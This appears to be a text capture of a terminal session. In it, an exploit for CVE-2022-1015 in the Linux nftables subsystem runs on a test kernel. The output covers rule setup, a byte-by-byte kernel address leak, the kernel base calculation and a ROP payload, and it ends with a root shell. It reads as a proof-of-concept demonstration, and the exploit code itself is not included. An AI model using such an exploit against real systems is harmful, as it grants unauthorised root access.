 john@ubuntu: ~/Desktop/tmp/test
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Jul 16 10:45:40 2022 from 10.0.2.10
$ uname -a
Linux syzkaller 5.17.0 #2 SMP PREEMPT Wed Jul 13 04:30:24 PDT 2022 x86_64 GNU/Linux
$ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ ./exploit
[+] Dropping into network namespace
[+] Created nft exploit_table
[+] Created base ipv4 chain base_chain
[+] Created auxiliary chain aux_chain
[+] Created base chain rule
[+] Succesfully created rule with OOB nft_payload!
[+] TARGET IS VULNERABLE to CVE-2022-1015!
Started listener on [127.0.0.1:9999] (udp)
bounds (inclusive): [0x00, 0xff]
bounds (inclusive): [0x00, 0x7f]
bounds (inclusive): [0x40, 0x7f]
bounds (inclusive): [0x40, 0x5f]
bounds (inclusive): [0x40, 0x4f]
bounds (inclusive): [0x40, 0x47]
bounds (inclusive): [0x40, 0x43]
bounds (inclusive): [0x42, 0x43]
bounds (inclusive): [0x42, 0x42]
[+] Leaked byte 1: 42
bounds (inclusive): [0x00, 0xff]
bounds (inclusive): [0x80, 0xff]
bounds (inclusive): [0x80, 0xbf]
bounds (inclusive): [0xa0, 0xbf]
bounds (inclusive): [0xb0, 0xbf]
bounds (inclusive): [0xb8, 0xbf]
bounds (inclusive): [0xbc, 0xbf]
bounds (inclusive): [0xbe, 0xbf]
bounds (inclusive): [0xbf, 0xbf]
[+] Leaked byte 2: bf
bounds (inclusive): [0x00, 0xff]
bounds (inclusive): [0x80, 0xff]
bounds (inclusive): [0x80, 0xbf]
bounds (inclusive): [0xa0, 0xbf]
bounds (inclusive): [0xa0, 0xaf]
bounds (inclusive): [0xa8, 0xaf]
bounds (inclusive): [0xa8, 0xab]
bounds (inclusive): [0xa8, 0xa9]
bounds (inclusive): [0xa8, 0xa8]
[+] Leaked byte 3: a8
Leaked address: 0xffffffffa8bf425d
[+] Kernel base @ 0xffffffffa8200000
rop_length: 0xb8
Triggering payload..
uid=0(root) gid=0(root) groups=0(root)
#